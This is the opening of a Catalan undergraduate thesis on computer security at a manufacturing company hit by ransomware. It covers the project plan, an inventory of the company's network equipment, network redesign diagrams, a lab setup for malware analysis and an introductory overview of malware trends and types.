

# Seguretat informàtica a la empresa

**David Garcia Moreno** Grau d'enginyeria Informàtica

#### Jose Manuel Castillo Pedrosa

6 de Gener del 2019

Dedico aquest treball a la meva família pel seu suport incondicional i la meva dona per tota la paciència. Sense oblidar a totes les amistats i companys de treball que sempre han cregut en mi.



Aquesta obra està subjecta a una llicència de <u>Reconeixement-NoComercial-</u> <u>SenseObraDerivada 3.0 Espanya de Creative</u> <u>Commons</u>

# FITXA DEL TREBALL FINAL

| Títol del treball:                       | Seguretat informàtica a la empresa |  |
|------------------------------------------|------------------------------------|--|
| Nom de l'autor:                          | David Garcia Moreno                |  |
| Nom del consultor:                       | Jose Manuel Castillo Pedrosa       |  |
| Data de lliurament (mm/aaaa):            | 01/2019                            |  |
| Àrea del Treball Final:                  | Administració de Xarxes i S.O.     |  |
| Titulació: Grau d'enginyeria informàtica |                                    |  |
| Resum del Treball                        |                                    |  |

En aquest treball de fi de grau s'ha realitzat un estudi sobre la seguretat de la empresa on actualment treballo. Tracta de oferir tota la informació sobre l'estat de l'art del camp i de les diferents amenaces que ataquen les vulnerabilitats del nostre sistema.

Degut a dos atacs informàtics que ha sofert l'empresa, es decideix analitzar l'escenari forense fent una recerca de les amenaces que s'encarreguen d'aturar la producció d'una fàbrica mitjana com la nostra.

Amb mostres agafades del propi sistema, s'ha creat un laboratori virtual on s'han fet proves per saber fins a quin punt poden arribar els delinqüents per obtenir beneficis a través de les infeccions.

Després de poder veure les característiques i comportament analitzant estàticament i dinàmicament diferents codis executables trobats en sistemes infectats, arribem a la conclusió que mai s'està protegit del tot. Cal mitigar els atacs amb formació als usuaris que conformen una xarxa interna. No cal tenir accés a l'exterior per tal de poder ser infectat ja que, si més no, existeixen virus amb característiques de propagació per xarxa que poden acabar infectant tot dispositiu del mateix rang.

Com a responsable del departament d'informàtica, ara sóc una mica més conscient de tot aquest gran món del Malware al que estem confrontats i que mai deixa de sorprendre. La intel·ligència no te límits.

#### Abstract

In this final degree project, a study on the security of the company has been carried out where I am currently working. It tries to offer all the information on the state of the art of the field and the different threats that attack the vulnerabilities of our system.

Due to two computer attacks that the company has suffered, it is decided to analyse the forensic scenario by looking for the threats that are responsible for stopping the production of an average factory such as ours,

With samples taken from the system itself, a virtual laboratory has been created where tests have been made to know the extent to which criminals can reach the benefit to obtain benefits through infections.

After being able to see the characteristics and behaviour by analysing statically and dynamically different executable codes found in infected systems, we conclude that it is never fully protected. It is necessary to mitigate the attacks with training to the users that make up an internal network. You do not have to have access to the outside in order to be infected, since, at least, there are viruses with network propagation features that can end up infecting any device of the same range.

As the head of the computer department, now I am a bit more aware of this great world of malware that we are confronted with and never ceases to amaze. The intelligence does not limit you.

# Índex

| 1. Introducció                                                                                                    | 2                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------|
| <ul> <li>1.1 Context i justificació del Treball</li> <li>1.2 Objectius del Treball</li> <li>1.3 Enfocament i mètode seguit</li> <li>1.4 Planificació del Treball</li> <li>1.5 Breu descripció dels altres capítols de la memòria</li> <li>2. Introducció al <i>malware</i></li> </ul>  | 2<br>2<br>3<br>3<br>. 10<br>. 16                     |
| <ul><li>2.1 Exemples reals de la xarxa interna</li><li>3. Estudi de l'estat de l'art del camp</li></ul>                                                                                                    | . 16<br>. 11                                         |
| <ul> <li>3.1 Contextualització</li></ul>                                                                                                    | . 11<br>. 12<br>. 15<br>. 16                         |
| <ul> <li>4.1 Anàlisi estàtic</li> <li>4.2 Anàlisi dinàmic o en temps d'execució</li> <li>5. Anàlisi de requisits</li> </ul>                                                                                                    | . 19<br>. 21<br>. 22                                 |
| <ul><li>5.1 Creació del laboratori virtual(xarxa)</li><li>5.2 Eines entorn Windows</li><li>6. Cryptolocker</li></ul>                                                                                                    | . 22<br>. 25<br>. 26                                 |
| <ul><li>6.1 Anàlisi estàtic</li><li>6.2 Anàlisi de comportament (dinàmic)</li><li>7. Teslacrypt</li></ul>                                                                                                    | . 28<br>. 36<br>. 44                                 |
| <ul><li>7.1 Anàlisi estàtic</li><li>7.2 Anàlisi de comportament (dinàmic)</li><li>8. Proves del escenari forense</li></ul>                                                                                                    | . 45<br>. 48<br>. 58                                 |
| <ul> <li>8.1 Introducció.</li> <li>8.2 Instal·lació i optimització del laboratori.</li> <li>8.3 Anàlisi de comportament RDPSS.exe.</li> <li>8.4 Anàlisi de codi "add.bat".</li> <li>8.5 stsvc.exe.</li> <li>8.6 altsvc.exe .</li> <li>9. Prevenció davant un atac Malware .</li> </ul> | . 58<br>. 60<br>. 60<br>. 62<br>. 64<br>. 64<br>. 66 |
| 9.1 Mètode a seguir<br>10. Conclusions                                                                                                    | . 66<br>. 67                                         |
| 11. Glossari                                                                                                    | . 69                                                 |
| 12. Bibliografia                                                                                                    | . 70                                                 |
| 13. Annexos                                                                                                    | . 72                                                 |
| 13.1 Instal·lació de software                                                                                                    | . 72                                                 |

# 1. Introducció

# 1.1 Context i justificació del Treball

Aquest estiu tot començar vacances, la empresa on treballo a sofert un atac informàtic tot encriptant les dades dels 5 servidors que tenim a la xarxa i demanant un rescat en *bitcoins*<sup>1</sup> en funció del número d'arxius que es volen desencriptar. A més a més, els ordinadors que tenien una direcció IP fixa també han estat infectats. Sembla que haurem de trobar la manera de poder restaurar tot el sistema i, si més no, fer tot el possible per evitar futures intrusions. És de vital importància poder fer front a les adversitats que han fet caure la xarxa de l'empresa i ha provocat una aturada d'una setmana amb les pèrdues de producció que comporta.

La finalitat principal del treball final de grau és analitzar en profunditat la causa per la qual han pogut penetrar dintre de la nostra xarxa, encriptar totes les dades per poder trobar les maneres més adients per que no torni a passar.

La idea principal és obtenir un sistema robust que contingui totes les eines necessàries de seguretat.

#### 1.1.1 Descripció

Es decideix portar a terme un anàlisi de malware fent servir eines d'enginyeria inversa per poder establir un bon sistema de seguretat fent un estudi tècnic de l'estat de l'art a nivell de solucions privatives i també software lliure detectant les diferents amenaces (botnets, virus, trojans, rootkits, ...). Es farà servir un ordinador connectat a una xarxa amb 4 servidors, un Firewall i 95 equips. A més a més, es crearà una nova política de seguretat per als **punts inalàmbrics** que envolten la fàbrica ja que actualment formen part de la xarxa interna.

També cal remarcar la necessitat d'establir formació als usuaris amb accés a Internet donat les darreres tendències en ciber-seguretat.

# 1.2 Objectius del Treball

- Realitzar un estudi de les metodologies, estàndards i eines per l'anàlisi de software maliciós que formen part de l'estat de l'art.

-Realitzar un anàlisi en profunditat de mostres seleccionades de *malware* en circulació fent servir eines d'enginyeria inversa *(reversing)*.

La idea principal del TFG és poder donar resposta als problemes que han fet aturar l'empresa durant una setmana tot obtenint informació fruit de l'anàlisi exhaustiu de les eines actuals.

## 1.3 Enfocament i mètode seguit

Actualment, la empresa té contractada 95 llicències del antivirus NOD32 i els ordinadors que comporten la xarxa romandran protegits. No obstant, sembla que mai podem assegurar que la empresa estigui al marge de possibles amenaces que puguin quedar com a restes i, sobretot, les que encara estan per vindre. Per aquest motiu, volem fer un anàlisi més exhaustiu de les vulnerabilitats que comporten el sistemes operatius amb eines d'enginyeria inversa fent servir software lliure Linux i/o alternatives de software win32. Farem tasques d'anàlisi de pàgines web visitades amb freqüència, diferents tipus de documents per obtenir resultats amb descripcions complertes que no ens ofereix el software actual de la empresa.

En el moment de l'atac d'encriptació, els ordinadors també contaven amb l'antivirus i la seva base de dades actualitzada però sembla que, no ha estat suficient per evitar el desastre de l'extorsió de *bitcoins*.

# 1.4 Planificació del Treball

#### 1.4.1 Recursos actuals

El sistema en xarxa (192.168.10.xxx) conté els següents aparells connectats:

|   | Marca      | Model                   | Tipus   |
|---|------------|-------------------------|---------|
| 1 | 3com       | 4210 3CR17334-91        | Switch  |
| 2 | 3com       | Baseline 2816-SFP Plus  | Switch  |
| 3 | HP         | V1810-48G J9660A        | Switch  |
| 4 | 3com       | Baseline 2928-SFP Plus  | Switch  |
| 5 | D-LINK     | DGS-1210-28             | Switch  |
| 6 | 3com       | Baseline 2824 ECBLUG24A | Switch  |
| 7 | HP         | 1920-24G+PoE JG926A     | Switch  |
| 8 | LINKSYS    | LGS116P                 | Switch  |
| 9 | PowerDsine | PowerDsine 6012         | Stwitch |

El HP 1920-24G de bon principi només és per càmeres de seguretat. El LINKSYS per connectar els punts inalàmbrics.

|   | Marca | Host       | Sistema Operatiu    | IP             | Tipus  |
|---|-------|------------|---------------------|----------------|--------|
| 1 | HP    | Srvdominio | Windows Server 2016 | 192.168.10.237 | Server |
| 2 | HP    | Srvmapex2  | Windows Server 2012 | 192.168.10.248 | Server |
| 3 | HP    | Srvoptimus | Windows Server 2012 | 192.168.10.231 | Server |
| 4 | HP    | Srv-pv2    | Windows Server 2012 | 192.168.10.241 | Server |

Les característiques tècniques a nivell hardware del servidors son prou bones per poder treballar amb agilitat, 16Gb-32Gb de RAM, processadors Intel Xeon 2,10GHz, discs durs de gran capacitat...)

Firewall **SonicWall** marca Dell de lloguer connectat com a gateway. Router **macrolan** marca CISCO ASR920 connectat a un CISCO DIVA 892FSP que ens ofereix la connectivitat Internet amb l'exterior.

També tenim un parell de aparells de copia tipus **NAS**, un dedicat a migrar copies de seguretat dels sistemes dels servidors i ordinadors amb certa complicació de software que es vol preservar i, l'altre, es fa servir per guardar còpia de les gravacions de les càmeres de seguretat connectades a la mateixa xarxa. Respecte els punts inalàmbrics, tenim 5 col·locats a la xarxa principal marca D-LINK bastant antics.

La resta d'ordinadors connectats per DHCP fan servir sistemes operatius Microsoft tipus Windows 10, Windows 7 i també tenim sistemes natius d'ordinadors *Apple*. Val a dir que les màquines de producció també formen part de la xarxa però en un altre rang (*172.16.17.xxx*) i, malauradament, connectades als mateixos switches que la xarxa on treballarem. Crec que aquest aspecte és força interessant.

Tenim un servidor principal de *domini(srvdominio)* on s'emmagatzemen les dades de producció de l'empresa diàriament i també un servei de copies de seguretat via FTP que guarda una còpia fora de l'empresa cada nit. Val a dir també, que el tema comptabilitat queda cobert a un servidor remot que accedim a través d'internet fent servir tecnologia *Citrix*.

A nivell de programari, es fa servir la consola ERA instal·lada al servidor principal que monitoritza els ordinadors connectats a la mateixa xarxa. La resta de programari seran eines de detecció d'intrusos que s'aniran estudiant durant el treball.

A la empresa, actualment som uns 95 usuaris i normalment, cada usuari té el seu ordinador. Existeixen restriccions de seguretat per accedir a

segons quins arxius en funció del nivell de responsabilitat de l'usuari implicat. Les contrasenyes d'accés als ordinadors son personals i només la coneix el propi usuari. Respecte el Firewall, és important remarcar

que és de lloguer i que la gestió i accessos són controlats remotament per una empresa de serveis informàtics que tenim contractada.



#### Esquema de xarxa inicial de l'empresa

Com podem veure a la imatge, existeix una connexió directa entre el macrolan que ofereix internet i el switch principal. Serà realment necessari? A nivell de seguretat és apropiat?

Tot forma part de la mateixa xarxa:

- 7 servidors
- 1 macrolan
- 1 firewall
- 2 projectors7
- 2 NAS
- 10 dispositius desconeguts
- 130 ordinadors
- 35 smartphones + tablets
- 20 càmeres de seguretat
- 35 impresores

Que comporten uns 243 dispositius d'una xarxa amb un DHCP des de 192.168.10.14 fins 192.10.196, un total de 182 direccions disponibles. A sobre, la concessió de clients DHCP limitada a 1 hora.

Fem un petit esforç per intentar millorar aquest escenari inicial i obtenim el següent esquema en data 1 de Desembre del 2018:



#### Esquema actual de xarxa de l'empresa

Podem veure que s'ha generat una nova xarxa dedicada exclusivament als aparells inhalàmbrics i així poder excloure els dispositius de la xarxa interna. Per altra banda, la connexió directa entre el macrolan i el switch principal s'ha tret per que tot el tràfic passi obligadament pel Firewall i així augmentem una mica més la seguretat. No totes les impressores necessitaven formar part de la xarxa i s'han pogut treure 14 que han quedat connectades per USB als usuaris.

Com a escenari proper per al 2019, es traurà de la xarxa interna les càmeres formant part d'una nova xarxa 192.168.40.0

#### 1.4.2 Software necessari

Sense entrar en profunditat, a mode de presentació, caldrà fer servir aplicacions per virtualitzar sistemes operatius de cau lliure, eines tipus *virtualbox* que ens permeti treballar diferents entorns simultàniament i establir una petita xarxa en mode laboratori.

Linux per desenvolupar eines tipus *REMnux* per analitzar en profunditat tot tipus d'amenaces.

Caldrà instal·lar un sistema operatiu virtual tipus *Windows xp* per poder veure com afecten les amenaces en un sistema amb un alt índex de vulnerabilitat.

També instal·larem una versió de *Windows 7* a la mateixa xarxa virtual per poder veure com es propaga el *ramsomware*.

Farem servir la suite de Microsoft *Sysinternals* que podem descarregar de manera gratuïta de:

https://docs.microsoft.com/en-us/sysinternals/downloads/sysinternalssuite

Es tracta d'una agrupació d'eines de recursos tècnics per fer diagnòstics, monitorització i solució de problemes en entorn Windows.

Una altra eina rellevant i força potent és l'aplicació **zenmap** com a programa per fer escaneigs i altres funcionalitats que anirem veient durant tot el treball.

No menysprearem l'ajuda del NOD32 per tal de posar-li nom a les amenaces més rellevants del nostre laboratori forense.

#### Actualització 12 Desembre 2018

Instal·lem una nova màquina virtual Windows server 2016 per tal de recrear l'escenari del nou atac ransomware del passat 25 de Novembre i analitzar tot allò que va succeir.

# 1.4.3 Cronograma

|    | Nombre de tarea 👻                   | Duració 😽 | Comienzo 🚽 👻 | Fin 👻        |
|----|-------------------------------------|-----------|--------------|--------------|
| 1  | Seguretat Informàtica a la Empresa  | 110 días  | mié 19/09/18 | dom 06/01/19 |
| 2  | PAC 1 - Pla de treball              | 17 días   | mié 19/09/18 | vie 05/10/18 |
| 3  | Selecció del projecte               | 4 días    | mié 19/09/18 | sáb 22/09/18 |
| 4  | Definició del projecte              | 3 días    | jue 27/09/18 | sáb 29/09/18 |
| 5  | Creació PAC 1                       | 5 días    | dom 30/09/18 | jue 04/10/18 |
| 6  | Entrega PAC 1                       | 1 día     | vie 05/10/18 | vie 05/10/18 |
| 7  | A PAC 2 - Descripció del treball    | 35 días   | sáb 06/10/18 | vie 09/11/18 |
| 8  | Introducció al malware              | 6 días    | sáb 06/10/18 | jue 11/10/18 |
| 9  | Introducció a la Enginyeria Inversa | 5 días    | vie 12/10/18 | mar 16/10/18 |
| 10 | Anàlisi estàtic                     | 2 días    | mié 17/10/18 | jue 18/10/18 |
| 11 | Anàlisi dinàmic                     | 2 días    | vie 19/10/18 | sáb 20/10/18 |
| 12 | Estudi de l'art del malware         | 6 días    | dom 21/10/18 | vie 26/10/18 |
| 13 | Contextualització                   | 2 días    | sáb 27/10/18 | dom 28/10/18 |
| 14 | Classificació                       | 2 días    | lun 29/10/18 | mar 30/10/18 |
| 15 | Actuació i propagació               | 2 días    | mié 31/10/18 | jue 01/11/18 |
| 16 | Anàlisi de requisits                | 3 días    | vie 02/11/18 | dom 04/11/18 |
| 17 | Creació PAC 2                       | 3 días    | mar 06/11/18 | jue 08/11/18 |
| 18 | Entrega PAC 2                       | 1 día     | vie 09/11/18 | vie 09/11/18 |
| 19 | A PAC 3 - Implementació             | 35 días   | sáb 10/11/18 | vie 14/12/18 |
| 20 | Recerca de software                 | 5 días    | sáb 10/11/18 | mié 14/11/18 |
| 21 | Creació de laboratori               | 4 días    | jue 15/11/18 | dom 18/11/18 |
| 22 | Configurar sistemes virtuals        | 4 días    | lun 19/11/18 | jue 22/11/18 |
| 23 | Proves inicials                     | 5 días    | vie 23/11/18 | mar 27/11/18 |
| 24 | Anàlisi de Comportament             | 6 días    | mié 28/11/18 | lun 03/12/18 |
| 25 | Recollida de mostres                | 2 días    | mar 04/12/18 | mié 05/12/18 |
| 26 | Anàlisi estàtic                     | 3 días    | jue 06/12/18 | sáb 08/12/18 |
| 27 | Anàlisi dinàmic                     | 3 días    | dom 09/12/18 | mar 11/12/18 |
| 28 | Creació PAC 3                       | 2 días    | mié 12/12/18 | jue 13/12/18 |
| 29 | Entrega PAC 3                       | 1 día     | vie 14/12/18 | vie 14/12/18 |
| 30 | A PAC 4 - Lliurament final          | 23 días   | sáb 15/12/18 | dom 06/01/19 |
| 31 | Control final del projecte          | 7 días    | sáb 15/12/18 | vie 21/12/18 |
| 32 | Elaboració final de la memòria      | 10 días   | sáb 22/12/18 | lun 31/12/18 |
| 33 | Video presentació                   | 5 días    | mar 01/01/19 | sáb 05/01/19 |
| 34 | Entrega final TFG                   | 1 día     | dom 06/01/19 | dom 06/01/19 |



## 1.5 Breu descripció dels altres capítols de la memòria

Començarem a definir i descriure el món del malware fent una petita introducció de les amenaces que envolten els aparells que queden exposats a connexions externes i les diferents variables que fan que es puguin expandir per una xarxa interna.

Farem una petita introducció al camp de l'enginyeria inversa envers l'anàlisi del Malware per després poder formar un laboratori virtual i obtenir informació sobre el Malware analitzat. Com és habitual en anàlisi Malware, començarem treballant amb eines que analitzen les mostres de manera *estàtica* per tindre una idea del tipus d'amenaça i la seva perillositat. Més endavant, llançarem l'execució del codi Malware en un entorn virtual per duu a terme el seu anàlisi *dinàmic* i veure el seu comportament.

# 2. Estudi de l'estat de l'art del camp

# 2.1 Contextualització

Segons els estudis realitzats del 2017, les plataformes vulnerables al Malware han crescut respecte anys anteriors. Les infeccions *ransomware* poden afectar a sistemes desenvolupats més enllà dels populars de Microsoft. La tendència a fer servir *Android* a fet que els *ciberdeliqüents* es focalitzin en noves formes de poder treure profit. Tot i que la major part de codi maliciós està dissenyat per a Windows, val a dir que, plataformes tipus Mac o Linux tampoc queden lliures de codi maliciós.

Respecte els sectors infectats, és segur que els atacs estaran orientats a tots aquells que tinguin major viabilitat de poder pagar un rescat econòmic (sanitat, govern i petites empreses). Val a dir que, es poc recomanable cedir a fer el pagament per duu a terme la *desencriptació* dels arxius infectats per raons obvies. Pensem, simplement, en que si decidim pagar, estem reforçant als delinqüents a continuar fent tasques delictives, si més no, tampoc tenim la seguretat que si fem el pagament, el delinqüent ens donarà les eines per recuperar els nostres arxius.

La plataforma *Android* ha sofert un increment del 100% respecte l'any anterior. Un Malware anomenat *'ghostClicker'* va residir a *Google Play* durant quasi 12 mesos amb el paper de sol·licitar permisos d'administració del dispositiu simulant activament anuncis de clic per obtenir ingressos.

Existeix també una altra tendència digna de tenir en compte per a tots els usuaris de jocs online. Sembla que ha quedat estès la difusió de copies falses de jocs populars que contenen Malware de tipus rescat pagament a través de mètodes *Wechat, Alipay y QQ* amb seu a Xinesa.



Creixement aproximat del malware

## 2.2 Classificació

Podem excloure els *botnet* en el món del Malware en tractar-se d'un tipus de programa que no és maliciós en si mateix ja que la seva tasca és reunir un conjunt d'equips per realitzar operacions conjuntament. El fet de fer-los servir per temes il·legals rau en responsabilitat del ciberdelinqüent. Tot i que inicialment aquest tipus de programa no va se creat per activitats delictives, lamentablement, es fàcil comprovar que la majoria d'informació que podem trobar mitjançant Internet, es fan servir per brindar mobilitat a *malware*. Un conjunt o xarxa de robots informàtics (bots) que es poden executar de manera autònoma i automàtica agafant el control de les màquines de manera remota. Com s'ha dit abans, no sempre però, aquest tipus de software sol contenir *malware* que tracta de escanejar la xarxa local i dispositius d'emmagatzematge en busca de vulnerabilitats de sistemes operatius menys segurs com els coneguts de Microsoft.

- Virus: Es coneix per la seva capacitat de fer rèpliques i es distribueix per varis sistemes informàtics, s'instal·la sense el consentiment de l'usuari infectant els arxius existents. Són programes dissenyats per infiltrar-se en els sistemes i fer malbé o alterar els arxius i dades. Tenen la capacitat de modificar i/o eliminar les dades d'un equip. Com el seu nom indica, una de les característiques més perilloses d'aquest tipus de Malware és la de propagació ja sigui a través de xarxa o medis extraibles. Podem formar part d'arxius adjunts convencionals tipus imatges o documents i s'executen en el moment que l'usuari l'obre. Entre els diferents tipus podem remarcar:
  - De macro: infecta arxius tipus word, excel powerpoint
  - *De registre d'arrancada*: s'instal·len a la memòria i es replica al primer sector dels dispositius d'emmagatzematge que fan servir per carregar els sistemes operatius.
  - *De sector d'arrancada*: igual que l'anterior però fa referència al sector d'arrancada.
  - *Polimòrfic*: pot xifrar el seu codi per canviar d'aspecte per a cada infecció, això fa que sigui difícil de detectar.
